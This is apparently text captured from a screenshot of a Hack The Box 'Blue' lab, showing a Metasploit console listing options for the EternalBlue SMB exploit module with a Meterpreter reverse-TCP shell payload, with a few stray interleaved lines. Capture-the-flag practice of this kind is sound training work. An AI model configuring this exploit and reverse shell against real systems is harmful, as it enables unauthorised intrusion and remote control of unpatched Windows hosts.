 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
cd htb/blue
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
nmap.txt
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs